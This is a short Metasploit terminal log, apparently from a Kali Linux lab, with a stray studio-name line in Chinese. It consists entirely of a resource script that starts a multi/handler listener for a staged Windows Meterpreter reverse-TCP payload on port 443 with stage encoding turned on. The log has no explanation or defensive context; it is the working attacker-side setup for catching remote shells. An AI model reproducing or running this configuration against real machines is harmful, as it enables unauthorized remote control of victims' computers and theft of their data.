 └─$ msfconsole -r '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc' 1 ✕
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Metasploit can be configured at startup, see msfconsole --help to learn more
[*] Processing /home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc for ERB directives.
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set PAYLOAD windows/meterpreter/revers
e_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LHOST 192.168.157.170
LHOST => 192.168.157.170
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LPORT 443
LPORT => 443
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set ExitOnSession false
ExitOnSession => false
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set EnableStageEncoding true
EnableStageEncoding => true
邪灵工作室
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> run -j